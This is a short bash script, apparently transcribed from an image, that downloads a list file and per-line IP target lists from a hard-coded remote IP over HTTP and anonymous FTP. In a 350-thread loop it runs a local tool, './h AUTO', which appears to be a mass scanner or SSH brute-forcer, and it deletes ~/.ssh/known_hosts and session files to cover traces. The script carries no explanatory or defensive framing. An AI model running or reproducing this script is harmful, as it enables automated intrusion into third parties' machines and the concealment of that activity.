 1 #!/bin/bash
2 ftp=ftp://anonymous:@195.22.126.221/80/
3
4
5 Threads=350
6 rm -rf d.php
7
8 if [[ `uname` == 'Linux' ]]
9 then
10
11 wget -q http://195.22.126.221/d.php
12 while IFS='' read -r line || [[ -n "$line" ]]; do
13 rm -rf wget*
14 rm -rf i
15 rm -rf v
16 rm -rf ~/.ssh/known_hosts
17 rm -rf n
18 rm -rf session.txt
19 rm -rf interface.txt
20 wget -q $ftp/$line
21 mv "$line" ips
22 ./h AUTO 20 0
23 done < "d.php"
24
25 else
26 echo die...
27 fi
28